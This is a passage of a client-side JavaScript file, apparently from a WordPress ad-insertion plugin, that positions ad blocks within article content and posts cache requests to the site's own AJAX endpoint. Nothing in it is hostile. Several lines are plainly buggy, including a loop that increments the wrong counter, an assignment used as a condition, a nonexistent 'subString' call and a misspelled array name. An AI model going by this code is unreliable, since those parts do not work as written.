//             }
//
//             console.log('cache succeed');
//             // document.getElementById("demo").innerHTML = this.responseText;
//         }
//     };
//     // xhttp.open("POST", ajaxurl, true);
//     xhttp.open("POST", adg_object.ajax_url, true);
//     xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
//     xhttp.send(sendData);
// }
//
// if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
//     rerunShortcodes();
// } else {
//     document.addEventListener("DOMContentLoaded", rerunShortcodes, false);
// }

if (typeof endedSc === 'undefined') {
    var endedSc = false;
}
if (typeof endedCc === 'undefined') {
    var endedCc = false;
}

// "sc" in variables - mark for shortcode variable
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark');
    let scBlockId = -1;
    let scAdId = -1;
    let blockStatus = '';
    let gatheredBlockChild;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let scContainer;
    let scRepeatFuncLaunch = false;

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            gatheredBlockChild = gatheredBlocks[i].children[0];
            if (!gatheredBlockChild) {
                continue;
            }
            scAdId = -3;
            blockStatus = null;
            scContainer = null;

            scAdId = gatheredBlockChild.getAttribute('data-aid');
            blockStatus = gatheredBlockChild.getAttribute('data-state');

            if (scAdId > 0) {
                if (blockStatus&&okStates.includes(blockStatus)) {
                    scContainer = gatheredBlocks[i].parentElement.querySelector('.shortcodes[data-id="'+scAdId+'"]');
                    if (scContainer) {
                        if (blockStatus=='no-block') {
                            gatheredBlockChild.innerHTML = '';
                        } else {
                            gatheredBlockChild.innerHTML = scContainer.innerHTML;
                        }
                        scContainer.remove();
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                } else {
                    scRepeatFuncLaunch = true;
                }
            } else if (scAdId == -3||scAdId === null) {
                scRepeatFuncLaunch = true;
            }
        }

        if (scRepeatFuncLaunch) {
            // console.log('shortcodes-alert');
            setTimeout(function () {
                shortcodesInsert();
            }, 100);
        }
    } else {
        endedSc = true;
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                // console.log('cache-alert:'+cuc_cou);
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType) {
    let blocksInContainer;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;

    blocksInContainer = document.querySelectorAll(blType+containerString+' .percentPointerClass:not(.marked)');

    if (blocksInContainer&&blocksInContainer.length > 0&&usedBlockSettingArray&&usedBlockSettingArray.length > 0) {
        for (i = 0; i < blocksInContainer.length; i++) {
            currentBlock = blocksInContainer[i];
            currentBlockId = currentBlock.querySelector('.content_rb').getAttribute('data-id');
            currentContainer = null;
            for (j = 0; j < usedBlockSettingArray.length; i++) {
                if (usedBlockSettingArray[i]['id']==currentBlockId) {
                    currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                    currentContainer = currentBlock.closest(blType+containerString);
                    if (currentBlockPosition==0) {
                        currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                    } else {
                        currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                    }
                    break;
                }
            }
        }
    }
}

function blocksReposition() {
    let containersArray = [];
    containersArray[0] = [];
    containersArray[0]['type'] = [''];
    containersArray[0]['list'] = ['table', 'blockquote'];
    containersArray[1] = [];
    containersArray[1]['type'] = ['#'];
    containersArray[1]['list'] = ['toc_container'];
    containersArray[2] = [];
    containersArray[2]['type'] = ['.'];
    containersArray[2]['list'] = ['percentPointerClass','content_rb'];

    let penyok_stoparik = 0;
    let i = 0;
    let j = 0;

    for (i = 0; i < containersArray.length; i++) {
        penyok_stoparik = 1;
        for (j = 0; j < containersArray[i]['list'].length; j++) {
            blocksRepositionUse(containersArray[i]['list'][j], containersArray[i]['type']);
        }
    }
}

function asyncBlocksInsertingFunction(blockSettingArray, contentLength) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id");
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;

        var newElement = document.createElement("div");
        var elementToAdd;
        var poolbackI = 0;

        var counter = 0;
        var currentElement;
        var backElement = 0;
        var sumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        let posCurrentElement;

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
            }
            return currentElement;
        }

        function initTargetToInsert(blockSettingArray) {
            let posCurrentElement;
            if (blockSettingArray[i]["elementPosition"] == 0) {
                posCurrentElement = currentElement;
                currentElement.style.marginTop = '0px';
            } else {
                posCurrentElement = currentElement.nextSibling;
                currentElement.style.marginBottom = '0px';
            }
            currentElement.style.clear = 'both';

            return posCurrentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            if (blockSettingArray[i]['elementPlace'] > 1) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if (currentElement.length > blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                }
            } else if (blockSettingArray[i]['elementPlace'] < 0) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                }
            } else {
                findQuery = 1;
            }
            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        for (var i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            try {
                elementToAdd = document.querySelector('.percentPointerClass.coveredAd[data-id="'+blockSettingArray[i]['id']+'"]');
                if (!elementToAdd) {
                    continue;
                }

                if (blockSettingArray[i]["minHeaders"] > 0) {
                    var termorarity_parent_with_content = parent_with_content;
                    var termorarity_parent_with_content_length = 0;
                    var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
                    for (var hc1 = 0; hc1 < headersList.length; hc1++) {
                        termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
                    }
                    if (blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length) {
                        continue;
                    }
                }
                if (blockSettingArray[i]["minSymbols"] > contentLength) {
                    continue;
                }
                if (blockSettingArray[i]["setting_type"] == 1) {
                    function placingToH1(usedElement, elementTagToFind) {
                        currentElement = usedElement.querySelectorAll(elementTagToFind);
                        if (currentElement.length < 1) {
                            if (usedElement.parentElement) {
                                placingToH1(usedElement.parentElement, elementTagToFind);
                            }
                        }
                    }

                    if (blockSettingArray[i]["element"].toLowerCase()=='h1') {
                        placingToH1(parent_with_content, blockSettingArray[i]["element"]);
                    } else {
                        currentElement = parent_with_content.querySelectorAll(blockSettingArray[i]["element"]);
                        if (currentElement.length < 1) {
                            currentElement = parent_with_content.parentElement.querySelectorAll(blockSettingArray[i]["element"]);
                        }
                    }
                    if (blockSettingArray[i]["elementPlace"] < 0) {
                        sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                        if (sumResult >= 0 && sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        sumResult = blockSettingArray[i]["elementPlace"] - 1;
                        if (sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');

                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(!blockSettingArray[i]['element']||
                        (blockSettingArray[i]['element']&&directElement.indexOf('.') > 0))) {

                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (!currentElement) {
                        findQuery = 0;
                        elementTypeSymbol = directElement.search('#');
                        if (elementTypeSymbol < 0) {
                            elementTypeSymbol = directElement.indexOf('.');
                            elementType = 'class';
                            elementName = directElement.replace(/\s/, '.');
                            if (elementTypeSymbol < 1) {
                                elementName = '.' + elementName;
                            } else {
                                if (blockSettingArray[i]['element']) {
                                    elementName = blockSettingArray[i]['element']+elementName;
                                }
                            }

                            directClassResult = directClassElementDetecting(blockSettingArray, elementName);
                            findQuery = directClassResult['findQuery'];
                            currentElement = directClassResult['currentElement'];

                            if (findQuery == 1) {
                                currentElement = document.querySelector(elementName);
                            }

                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        } else {
                            elementType = 'id';
                            elementName = directElement.subString(elementTypeSymbol);
                            elementSpaceSymbol = elementName.search('\s');
                            elementName = elementName.substring(0, elementSpaceSymbol - 1);
                            currentElement = document.querySelector(elementName);
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');

                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 4) {
                    parent_with_content.append(elementToAdd);
                    blockSettingArray.splice(i, 1);
                    poolbackI = 1;
                    i--;
                } else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElement = document.getElementById("content_pointer_id").parentElement;
                    if (currentElement.getElementsByTagName("p").length > 0) {
                        let pCount = currentElement.getElementsByTagName("p").length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElement.getElementsByTagName("p")[elementNumber+1];
                        }
                        currentElement = getFromConstructions(currentElement);
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                                elementToAdd.classList.remove('coveredAd');
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                            }
                            blockSettingArray.splice(i, 1);
                            poolbackI = 1;
                            i--;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 6ho tipa
                } else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 7ho tipa
                }
            } catch (e) { }
        }

        // here
        // percentSeparator(lordOfElements);
        // end of here

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                // console.log('async-blocks-alert');
                setTimeout(function () {
                    asyncBlocksInsertingFunction(blockSettingArray, contentLength)
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined&&jsInputerLaunch == 15) {
        asyncBlocksInsertingFunction(blockSettingArray, contentLength);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            // clearUnsuitableCache(0);
        }
        blocksReposition();
        // cachePlacing();
    } else {
        // console.log('wait-async-blocks-launch-alert');
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
// asyncFunctionLauncher();

function old_asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&inserinsertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                // insertToAdd = document.createElement('div');
                // insertToAdd = document.createElement("<div class='addedInserting'>"+insertingsArray[i]['content']+"</div>");
                // insertToAdd.classList.add('addedInserting');
                // insertToAdd.innerHTML = insertingsArray[i]['content'];
                // insertToAdd.innerHTML = insertToAdd.innerHTML.replace(/\\\'/,'\'',);
                insertToAdd = insertingsArray[i]['content'];

                currentElementForInserting = document.querySelector(positionElement);
                if (currentElementForInserting) {
                    if (position==0) {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting);
                        insertingsArray[i]['used'] = 1;
                    } else {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting.nextSibling);
                        insertingsArray[i]['used'] = 1;
                    }
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 50)
    }
}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&inserinsertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        // console.log('insertings-alert');
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

// function launchInsertingsFunctionLaunch() {
//     if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
//         console.log("Insertings function found;");
//         insertingsFunctionLaunch();
//     } else {
//         console.log("Insertings function not found;");
//         setTimeout(function () {
//             launchInsertingsFunctionLaunch();
//         }, 100)
//     }
// }

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        // console.log('insertings-launch-alert');
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}
// insertingsFunctionLaunch();

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", adg_object_ad.ajax_url, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    // let adId = -1;
    let blockStatus = null;
    let blockId;

    if (adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray&&cachedBlocksArray[blockId]) {
                    // adBlocks[i].innerHTML = cachedBlocksArray[blockId];
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function percentSeparator(lordOfElements) {
    var lcSeparator = lordOfElements.children;
    var lcLordOfElementsResult = 0;
    var lcLordOfElementsTextResult = "";
    var lcTextLength;
    var lcLengthPercent = 0;
    var lcTextNeedyLength = 0;
    var lcCurrentChildrenLength = 0;
    var lcPreviousChildrenLength = 0;
    var lcSeparatorResult = [];
    var lcSeparatorResultCounter = 0;
    var lcLastICounterValue = 0;
    var lcPossibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE"];
    var lcPossibleTagsInCheck = ["DIV", "INDEX"];
    var lcDeniedClasses = ["percentPointerClass","content_rb"];
    var lcDeniedId = ["toc_container"];

    if (!document.getElementById("lcMarkedSpan")) {
        // lcLengthPercent = [10,25,43,60,82,97];
        lcTextLength = 0;
        for (let i = 0; i < lordOfElements.children.length; i++) {
            if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                lcTextLength = lcTextLength + lordOfElements.children[i].innerText.length;
            }
        }

        let lcnumberToUse = 0;
        for (let j = 0; j < 101; j++) {
            // lcTextNeedyLength = Math.round(lcTextLength * (lcLengthPercent[j]/100));
            lcTextNeedyLength = Math.round(lcTextLength * (j/100));
            // for (let i = 0; i < Math.round(lordOfElements.children.length/2); i++) {

            for (let i = lcLastICounterValue; i < lordOfElements.children.length; i++) {
                if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                    if (lcCurrentChildrenLength >= lcTextNeedyLength) {
                        let elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        // elementToAdd.innerHTML = "<div style='border: 1px solid grey; font-size: 20px; height: 25px; width: auto; background-color: #2aabd2'>"+lcLengthPercent[j]+"</div>";
                        elementToAdd.innerHTML = "<div style='border: 1px solid grey; font-size: 20px; height: 25px; width: auto; background-color: #2aabd2; clear:both;'>"+j+"</div>";
                        if (i > 0) {
                            lcnumberToUse = i - 1;
                        } else {
                            lcnumberToUse = i;
                        }
                        if (lcPreviousChildrenLength==0||((lcCurrentChildrenLength - Math.round(lcPreviousChildrenLength/2)) >= lcTextNeedyLength)) {
                            lordOfElements.children[lcnumberToUse].parentNode.insertBefore(elementToAdd, lordOfElements.children[i]);
                        } else {
                            lordOfElements.children[lcnumberToUse].parentNode.insertBefore(elementToAdd, lordOfElements.children[i].nextSibling);
                        }
                        lcLastICounterValue = i;
                        break;
                    }
                    lcLordOfElementsTextResult = lcLordOfElementsTextResult + " " + lordOfElements.children[i].innerText;
                    lcLordOfElementsResult = lcLordOfElementsResult + lordOfElements.children[i].innerText.length;
                    lcPreviousChildrenLength = lordOfElements.children[i].innerText.length;
                    lcCurrentChildrenLength = lcLordOfElementsResult;
                }
            }
        }
        var spanMarker = document.createElement("span");
        spanMarker.setAttribute("id", "lcMarkedSpan");
        lordOfElements.prepend(spanMarker);
    }

    for (let i = 0; i < lcSeparator.length; i++) {
        if (["P","UL","OL"].includes(lcSeparator[i].tagName)) {
            lcSeparatorResult[lcSeparatorResultCounter] = lcSeparator[i];
            lcSeparatorResultCounter++;
        } else if (lcSeparator[i].tagName=="BLOCKQUOTE"&&lcSeparator[i].children.length==1&&lcSeparator[i].children[0].tagName=="P") {
            lcSeparatorResult[lcSeparatorResultCounter] = lcSeparator[i];
            lcSeparatorResultCounter++;
        }
    }
}

// function multifilesTest() {
//
// }

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "BLOCKQUOTE", "INDEX"];
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let numberToUse = 0;
        let previousBreak = 0;
        let cycle_1_val;
        let cycle_2_val;
        let needleLength;
        let currentSumLength;
        let elementToAdd;

        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                // if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                if (possibleTagsArray.includes(lordOfElements.children[i].tagName)&&!lordOfElements.children[i].classList.contains("percentPointerClass")&&lordOfElements.children[i].id!="toc_container") {
                    if (possibleTagsInCheck.includes(lordOfElements.children[i].tagName)) {
                        if (lordOfElements.children[i].children.length > 1) {
                            for (let j = 0; j < lordOfElements.children[i].children.length; j++) {
                                if (possibleTagsArray.includes(lordOfElements.children[i].children[j].tagName)&&!lordOfElements.children[i].children[j].classList.contains("percentPointerClass")&&lordOfElements.children[i].children[j].id!="toc_container") {
                                    textLength = textLength + lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou] = [];
                                    tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].children[j].tagName;
                                    tlArray[tlArrayCou]['length'] = lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou]['element'] = lordOfElements.children[i].children[j];
                                    tlArrayCou++;
                                }
                            }
                        }
                    } else {
                        textLength = textLength + lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElements.children[i];
                        tlArrayCou++;
                    }
                }
            }

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);

                // elementToAdd = document.createElement("div");
                // elementToAdd.classList.add("percentPointerClass");
                // elementToAdd.innerHTML = containerFor7th[i]["text"];
                // elementToAdd.style.margin = '5px 0px';
                // elementToAdd.style.display = 'block';

                elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor7th[i]['id']+'"]');

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[j]['element']);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == 0) {
                                tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[tlArray.length-1]['element'].nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    tlArray[0]['element'].parentNode.insertBefore(elementToAdd, tlArray[0]['element']);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[j]['element'].nextSibling);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == tlArray.length-1) {
                                tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[j]['element'].nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                }
            }

            //~~~~~~~~~~~~~~~~~~~~~

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        var lengthPercent = 0;
        var textNeedyLength = 0;
        var currentChildrenLength = 0;
        var previousChildrenLength = 0;
        var separatorResult = [];
        var separatorResultCounter = 0;
        var lastICounterValue = 0;
        var lastJ1CounterValue = 0;
        var arrCou = [];
        var arrCouLast = [];
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE"];
        var possibleTagsInCheck = ["DIV", "INDEX"];
        var deniedClasses = ["percentPointerClass","content_rb","textLengthMarker"];
        var deniedId = ["toc_container"];
        var numberToUse = 0;
        var previousBreak = 0;
        var toNextElement = 0;
        let elementToAdd;
        let wof_wof = 2;
        let hof_hof = 2;
        var penyok_stoparik = 0;
        var gatheredTextLength = 0;
        var lceCou = 0;
        var lastLceCou = 0;

        function textLengthMeter(i, usedElement, deepLvl) {
            let localtextLength = 0;
            if (deepLvl==1) {
                penyok_stoparik = 1;
            }
            if (usedElement.tagName == 'TABLE') {
                penyok_stoparik = 1;
            }
            let elementDeniedClasses = false;
            let elementDeniedIds = false;
            let deeperLocalTextLength = 0;
            if (possibleTagsArray.includes(usedElement.tagName)) {
                for (let cou = 0; cou < deniedClasses.length; cou++) {
                    if (usedElement.classList.contains(deniedClasses[cou])) {
                        elementDeniedClasses = true;
                    }
                }
                if (!elementDeniedClasses) {
                    for (let cou = 0; cou < deniedId.length; cou++) {
                        if (usedElement.id == deniedId[cou]) {
                            elementDeniedIds = true;
                        }
                    }
                }
                if (!elementDeniedClasses&&!elementDeniedIds) {
                    if (possibleTagsInCheck.includes(usedElement.tagName)&&usedElement.children.length > 1) {
                        for (let j = 0; j < usedElement.children.length; j++) {
                            deeperLocalTextLength = textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            // localtextLength = localtextLength + textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            localtextLength = localtextLength + deeperLocalTextLength;
                            gatheredTextLength = gatheredTextLength + deeperLocalTextLength;
                        }
                    } else {
                        localtextLength = localtextLength + usedElement.innerText.length;
                        gatheredTextLength = gatheredTextLength + usedElement.innerText.length;
                    }
                    let lcElementToAdd = document.createElement("div");
                    lcElementToAdd.classList.add("textLengthMarker");
                    lcElementToAdd.classList.add("hidden");
